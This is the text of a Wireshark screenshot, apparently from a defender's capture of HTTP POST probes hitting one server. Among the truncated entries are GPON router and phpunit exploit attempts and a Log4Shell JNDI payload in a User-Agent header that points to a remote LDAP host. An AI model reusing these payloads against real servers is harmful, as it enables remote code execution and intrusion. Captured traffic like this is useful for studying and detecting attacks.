 http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "POST"
No. Time Source Destination Protoco Length Info
62 571.670248 141.101.76.61 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 POST / HTTP/1.1
514 3243.193340 117.196.20.139 198.71.247.91 HTTP 386 POST /GponForm/diag_Form?images/ HTT
1… 9348.397490 141.101.105.93 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
1… 9355.114890 141.101.104.38 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
1… 9829.133469 45.155.205.233 198.71.247.91 HTTP 418 POST /vendor/phpunit/phpunit/src/Uti
6… 43249.427849 122.188.211.152 198.71.247.91 HTTP 387 POST /GponForm/diag_Form?images/ HTT
6… 50169.177194 45.61.168.27 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
6… 50610.066878 41.140.55.87 198.71.247.91 HTTP 86 POST / HTTP/1.1 (application/x-www-
7… 51199.878847 20.109.174.232 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
7… 51347.236442 20.199.99.6 198.71.247.91 HTTP 371 POST / HTTP/1.1 (application/x-www-
7… 56783.696713 5.226.138.93 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
9… 70957.095811 162.158.91.6 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
1… 75066.361579 45.55.41.159 198.71.247.91 HTTP 72 POST / HTTP/1.1 (application/x-www-
1… 93538.534136 172.68.253.248 198.71.247.91 HTTP 401 POST //plus/90sec.php HTTP/1.1 (app
1… 93538.737183 172.68.253.248 198.71.247.91 HTTP 402 POST //plus/spider.php HTTP/1.1 (ap
Transmission Control Protocol, Src Port: 38790, Dst Port
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Comm
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/x
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 7
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 3
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 4
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 4
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 3
HTTP User-Agent header (http.user_agent), 143 byte(s)
Packets: 45881 · Displayed: 182 (0.4%)
Profile: Default